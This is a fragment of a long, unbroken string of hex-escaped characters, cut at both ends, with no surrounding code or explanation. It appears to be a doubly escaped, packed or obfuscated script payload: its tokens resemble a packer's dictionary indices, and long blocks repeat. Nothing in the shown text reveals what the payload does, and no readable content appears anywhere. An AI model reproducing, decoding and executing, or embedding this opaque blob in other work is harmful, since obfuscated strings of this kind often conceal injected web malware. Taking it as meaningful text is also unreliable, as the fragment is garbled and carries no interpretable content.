x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c